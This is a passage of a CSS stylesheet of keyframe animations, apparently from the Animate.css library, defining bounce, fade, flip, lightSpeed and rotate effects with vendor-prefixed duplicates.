60%{opacity:1;-webkit-transform:translate3d(25px, 0, 0);transform:translate3d(25px, 0, 0);}
75%{-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0);}
90%{-webkit-transform:translate3d(5px, 0, 0);transform:translate3d(5px, 0, 0);}
100%{-webkit-transform:none;transform:none;}
}
@keyframes bounceInLeft{0%, 60%, 75%, 90%, 100%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}
0%{opacity:0;-webkit-transform:translate3d(-3000px, 0, 0);transform:translate3d(-3000px, 0, 0);}
60%{opacity:1;-webkit-transform:translate3d(25px, 0, 0);transform:translate3d(25px, 0, 0);}
75%{-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0);}
90%{-webkit-transform:translate3d(5px, 0, 0);transform:translate3d(5px, 0, 0);}
100%{-webkit-transform:none;transform:none;}
}
.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft;}
@-webkit-keyframes bounceInRight{0%, 60%, 75%, 90%, 100%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}
0%{opacity:0;-webkit-transform:translate3d(3000px, 0, 0);transform:translate3d(3000px, 0, 0);}
60%{opacity:1;-webkit-transform:translate3d(-25px, 0, 0);transform:translate3d(-25px, 0, 0);}
75%{-webkit-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0);}
90%{-webkit-transform:translate3d(-5px, 0, 0);transform:translate3d(-5px, 0, 0);}
100%{-webkit-transform:none;transform:none;}
}
@keyframes bounceInRight{0%, 60%, 75%, 90%, 100%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}
0%{opacity:0;-webkit-transform:translate3d(3000px, 0, 0);transform:translate3d(3000px, 0, 0);}
60%{opacity:1;-webkit-transform:translate3d(-25px, 0, 0);transform:translate3d(-25px, 0, 0);}
75%{-webkit-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0);}
90%{-webkit-transform:translate3d(-5px, 0, 0);transform:translate3d(-5px, 0, 0);}
100%{-webkit-transform:none;transform:none;}
}
.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight;}
@-webkit-keyframes bounceInUp{0%, 60%, 75%, 90%, 100%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}
0%{opacity:0;-webkit-transform:translate3d(0, 3000px, 0);transform:translate3d(0, 3000px, 0);}
60%{opacity:1;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0);}
75%{-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0);}
90%{-webkit-transform:translate3d(0, -5px, 0);transform:translate3d(0, -5px, 0);}
100%{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
}
@keyframes bounceInUp{0%, 60%, 75%, 90%, 100%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}
0%{opacity:0;-webkit-transform:translate3d(0, 3000px, 0);transform:translate3d(0, 3000px, 0);}
60%{opacity:1;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0);}
75%{-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0);}
90%{-webkit-transform:translate3d(0, -5px, 0);transform:translate3d(0, -5px, 0);}
100%{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
}
.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp;}
@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9, .9, .9);transform:scale3d(.9, .9, .9);}
50%, 55%{opacity:1;-webkit-transform:scale3d(1.1, 1.1, 1.1);transform:scale3d(1.1, 1.1, 1.1);}
100%{opacity:0;-webkit-transform:scale3d(.3, .3, .3);transform:scale3d(.3, .3, .3);}
}
@keyframes bounceOut{20%{-webkit-transform:scale3d(.9, .9, .9);transform:scale3d(.9, .9, .9);}
50%, 55%{opacity:1;-webkit-transform:scale3d(1.1, 1.1, 1.1);transform:scale3d(1.1, 1.1, 1.1);}
100%{opacity:0;-webkit-transform:scale3d(.3, .3, .3);transform:scale3d(.3, .3, .3);}
}
.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut;-webkit-animation-duration:.75s;animation-duration:.75s;}
@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0);}
40%, 45%{opacity:1;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0);}
100%{opacity:0;-webkit-transform:translate3d(0, 2000px, 0);transform:translate3d(0, 2000px, 0);}
}
@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0);}
40%, 45%{opacity:1;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0);}
100%{opacity:0;-webkit-transform:translate3d(0, 2000px, 0);transform:translate3d(0, 2000px, 0);}
}
.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown;}
@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px, 0, 0);transform:translate3d(20px, 0, 0);}
100%{opacity:0;-webkit-transform:translate3d(-2000px, 0, 0);transform:translate3d(-2000px, 0, 0);}
}
@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px, 0, 0);transform:translate3d(20px, 0, 0);}
100%{opacity:0;-webkit-transform:translate3d(-2000px, 0, 0);transform:translate3d(-2000px, 0, 0);}
}
.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft;}
@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px, 0, 0);transform:translate3d(-20px, 0, 0);}
100%{opacity:0;-webkit-transform:translate3d(2000px, 0, 0);transform:translate3d(2000px, 0, 0);}
}
@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px, 0, 0);transform:translate3d(-20px, 0, 0);}
100%{opacity:0;-webkit-transform:translate3d(2000px, 0, 0);transform:translate3d(2000px, 0, 0);}
}
.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight;}
@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0);}
40%, 45%{opacity:1;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);}
100%{opacity:0;-webkit-transform:translate3d(0, -2000px, 0);transform:translate3d(0, -2000px, 0);}
}
@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0);}
40%, 45%{opacity:1;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);}
100%{opacity:0;-webkit-transform:translate3d(0, -2000px, 0);transform:translate3d(0, -2000px, 0);}
}
.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp;}
@-webkit-keyframes fadeIn{0%{opacity:0;}
100%{opacity:1;}
}
@keyframes fadeIn{0%{opacity:0;}
100%{opacity:1;}
}
.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn;}
@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown;}
@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0, -2000px, 0);transform:translate3d(0, -2000px, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0, -2000px, 0);transform:translate3d(0, -2000px, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig;}
@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft;}
@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px, 0, 0);transform:translate3d(-2000px, 0, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px, 0, 0);transform:translate3d(-2000px, 0, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig;}
@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight;}
@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px, 0, 0);transform:translate3d(2000px, 0, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px, 0, 0);transform:translate3d(2000px, 0, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig;}
@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;}
@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0, 2000px, 0);transform:translate3d(0, 2000px, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0, 2000px, 0);transform:translate3d(0, 2000px, 0);}
100%{opacity:1;-webkit-transform:none;transform:none;}
}
.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig;}
@-webkit-keyframes fadeOut{0%{opacity:1;}
100%{opacity:0;}
}
@keyframes fadeOut{0%{opacity:1;}
100%{opacity:0;}
}
.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut;}
@-webkit-keyframes fadeOutDown{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0);}
}
@keyframes fadeOutDown{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0);}
}
.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown;}
@-webkit-keyframes fadeOutDownBig{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(0, 2000px, 0);transform:translate3d(0, 2000px, 0);}
}
@keyframes fadeOutDownBig{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(0, 2000px, 0);transform:translate3d(0, 2000px, 0);}
}
.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig;}
@-webkit-keyframes fadeOutLeft{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);}
}
@keyframes fadeOutLeft{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);}
}
.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft;}
@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(-2000px, 0, 0);transform:translate3d(-2000px, 0, 0);}
}
@keyframes fadeOutLeftBig{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(-2000px, 0, 0);transform:translate3d(-2000px, 0, 0);}
}
.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig;}
@-webkit-keyframes fadeOutRight{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);}
}
@keyframes fadeOutRight{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);}
}
.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight;}
@-webkit-keyframes fadeOutRightBig{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(2000px, 0, 0);transform:translate3d(2000px, 0, 0);}
}
@keyframes fadeOutRightBig{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(2000px, 0, 0);transform:translate3d(2000px, 0, 0);}
}
.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig;}
@-webkit-keyframes fadeOutUp{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);}
}
@keyframes fadeOutUp{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);}
}
.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp;}
@-webkit-keyframes fadeOutUpBig{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(0, -2000px, 0);transform:translate3d(0, -2000px, 0);}
}
@keyframes fadeOutUpBig{0%{opacity:1;}
100%{opacity:0;-webkit-transform:translate3d(0, -2000px, 0);transform:translate3d(0, -2000px, 0);}
}
.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig;}
@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -360deg);transform:perspective(400px) rotate3d(0, 1, 0, -360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}
40%{-webkit-transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}
50%{-webkit-transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}
80%{-webkit-transform:perspective(400px) scale3d(.95, .95, .95);transform:perspective(400px) scale3d(.95, .95, .95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}
100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}
}
@keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -360deg);transform:perspective(400px) rotate3d(0, 1, 0, -360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}
40%{-webkit-transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}
50%{-webkit-transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}
80%{-webkit-transform:perspective(400px) scale3d(.95, .95, .95);transform:perspective(400px) scale3d(.95, .95, .95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}
100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}
}
.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip;}
@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 90deg);transform:perspective(400px) rotate3d(1, 0, 0, 90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0;}
40%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -20deg);transform:perspective(400px) rotate3d(1, 0, 0, -20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;}
60%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 10deg);transform:perspective(400px) rotate3d(1, 0, 0, 10deg);opacity:1;}
80%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -5deg);transform:perspective(400px) rotate3d(1, 0, 0, -5deg);}
100%{-webkit-transform:perspective(400px);transform:perspective(400px);}
}
@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 90deg);transform:perspective(400px) rotate3d(1, 0, 0, 90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0;}
40%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -20deg);transform:perspective(400px) rotate3d(1, 0, 0, -20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;}
60%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 10deg);transform:perspective(400px) rotate3d(1, 0, 0, 10deg);opacity:1;}
80%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -5deg);transform:perspective(400px) rotate3d(1, 0, 0, -5deg);}
100%{-webkit-transform:perspective(400px);transform:perspective(400px);}
}
.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX;}
@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 90deg);transform:perspective(400px) rotate3d(0, 1, 0, 90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0;}
40%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -20deg);transform:perspective(400px) rotate3d(0, 1, 0, -20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;}
60%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 10deg);transform:perspective(400px) rotate3d(0, 1, 0, 10deg);opacity:1;}
80%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -5deg);transform:perspective(400px) rotate3d(0, 1, 0, -5deg);}
100%{-webkit-transform:perspective(400px);transform:perspective(400px);}
}
@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 90deg);transform:perspective(400px) rotate3d(0, 1, 0, 90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0;}
40%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -20deg);transform:perspective(400px) rotate3d(0, 1, 0, -20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;}
60%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 10deg);transform:perspective(400px) rotate3d(0, 1, 0, 10deg);opacity:1;}
80%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -5deg);transform:perspective(400px) rotate3d(0, 1, 0, -5deg);}
100%{-webkit-transform:perspective(400px);transform:perspective(400px);}
}
.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY;}
@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px);}
30%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -20deg);transform:perspective(400px) rotate3d(1, 0, 0, -20deg);opacity:1;}
100%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 90deg);transform:perspective(400px) rotate3d(1, 0, 0, 90deg);opacity:0;}
}
@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px);}
30%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -20deg);transform:perspective(400px) rotate3d(1, 0, 0, -20deg);opacity:1;}
100%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 90deg);transform:perspective(400px) rotate3d(1, 0, 0, 90deg);opacity:0;}
}
.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible !important;backface-visibility:visible !important;}
@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px);}
30%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -15deg);transform:perspective(400px) rotate3d(0, 1, 0, -15deg);opacity:1;}
100%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 90deg);transform:perspective(400px) rotate3d(0, 1, 0, 90deg);opacity:0;}
}
@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px);}
30%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -15deg);transform:perspective(400px) rotate3d(0, 1, 0, -15deg);opacity:1;}
100%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 90deg);transform:perspective(400px) rotate3d(0, 1, 0, 90deg);opacity:0;}
}
.flipOutY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY;-webkit-animation-duration:.75s;animation-duration:.75s;}
@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%, 0, 0) skewX(-30deg);transform:translate3d(100%, 0, 0) skewX(-30deg);opacity:0;}
60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1;}
80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1;}
100%{-webkit-transform:none;transform:none;opacity:1;}
}
@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%, 0, 0) skewX(-30deg);transform:translate3d(100%, 0, 0) skewX(-30deg);opacity:0;}
60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1;}
80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1;}
100%{-webkit-transform:none;transform:none;opacity:1;}
}
.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}
@-webkit-keyframes lightSpeedOut{0%{opacity:1;}
100%{-webkit-transform:translate3d(100%, 0, 0) skewX(30deg);transform:translate3d(100%, 0, 0) skewX(30deg);opacity:0;}
}
@keyframes lightSpeedOut{0%{opacity:1;}
100%{-webkit-transform:translate3d(100%, 0, 0) skewX(30deg);transform:translate3d(100%, 0, 0) skewX(30deg);opacity:0;}
}
.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}
@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0, 0, 1, -200deg);transform:rotate3d(0, 0, 1, -200deg);opacity:0;}
100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1;}
}
@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0, 0, 1, -200deg);transform:rotate3d(0, 0, 1, -200deg);opacity:0;}
100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1;}
}
.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn;}
@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);opacity:0;}
100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1;}
}
@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);opacity:0;}
100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1;}
}
.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft;}
@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);opacity:0;}
100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1;}
}
@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);opacity:0;}
100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1;}
}
.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight;}
@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);opacity:0;}
100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1;}
}
@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);opacity:0;}
100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1;}
}
.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft;}
@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, -90deg);transform:rotate3d(0, 0, 1, -90deg);opacity:0;}
100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1;}
}
@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, -90deg);transform:rotate3d(0, 0, 1, -90deg);opacity:0;}
100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1;}
}
.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight;}
@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1;}
100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0, 0, 1, 200deg);transform:rotate3d(0, 0, 1, 200deg);opacity:0;}
}
@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1;}
100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0, 0, 1, 200deg);transform:rotate3d(0, 0, 1, 200deg);opacity:0;}
}
.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut;}
@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1;}
100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);opacity:0;}
}
@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1;}
100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);opacity:0;}
}
.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft;}
@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1;}
100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);opacity:0;}
}
@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1;}
100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);opacity:0;}
}
.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight;}
@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1;}
100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);opacity:0;}
}
@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1;}
100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);opacity:0;}
}
.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft;}
